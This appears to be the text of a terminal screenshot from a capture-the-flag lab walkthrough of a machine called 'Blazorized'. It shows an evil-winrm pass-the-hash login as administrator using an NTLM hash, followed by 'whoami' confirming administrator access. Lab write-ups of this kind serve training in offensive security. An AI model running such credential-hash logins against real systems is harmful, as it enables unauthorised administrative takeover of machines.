 10.0.4.15 10.10.14.6 10.10.11.22 - Blazorized 25% 02:06 AM
❯ evil-winrm -i 10.10.11.22 -u administrator -H f55ed1465179ba374ec1cad05b34a5f3
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
blazorized\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>